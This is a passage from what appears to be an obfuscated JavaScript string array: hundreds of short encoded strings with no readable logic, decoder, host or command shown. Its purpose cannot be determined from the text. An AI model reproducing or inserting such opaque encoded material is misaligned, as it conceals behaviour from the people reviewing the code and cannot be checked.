','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','FSodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUCkfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRRdSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW','FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq